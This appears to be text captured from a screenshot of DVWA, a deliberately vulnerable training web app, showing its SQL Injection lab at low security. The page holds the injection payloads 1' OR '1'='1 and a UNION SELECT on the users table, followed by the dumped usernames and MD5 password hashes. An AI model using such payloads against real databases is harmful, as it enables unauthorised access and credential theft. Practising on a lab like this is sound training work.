 PortSwigger
Vulnerability: SQL Injection ::
Non sécurisé
198.19.249.77:4280/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' UNION SELECT user, password FROM users -- 'OR '1'='1
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users -- 'OR '1'='1
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users -- 'OR '1'='1
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users -- 'OR '1'='1
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users -- 'OR '1'='1
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users -- 'OR '1'='1
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help